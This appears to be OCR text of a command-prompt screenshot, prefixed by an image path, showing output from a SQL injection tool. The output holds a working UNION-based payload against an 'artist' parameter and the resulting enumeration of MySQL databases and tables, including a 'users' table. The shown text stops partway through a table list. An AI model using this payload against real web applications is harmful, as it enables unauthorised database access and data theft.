 Administrator: Command Prompt
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8924 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717071,0x6d6e4d65676d6d7976
6e536a4847786a74514d63735a6f557150766574744166667​87a4561707470,0x71626a7071)-- iLfg
---
[12:58:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[12:58:42] [INFO] fetching database names
[12:58:42] [INFO] used SQL query returns 2 entries
[12:58:42] [INFO] resumed: information_schema
[12:58:42] [INFO] resumed: acuart
[12:58:42] [INFO] fetching tables for databases: 'acuart, information_schema'
[12:58:42] [INFO] used SQL query returns 36 entries
Database: acuart
[8 tables]
+---------------------------------------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |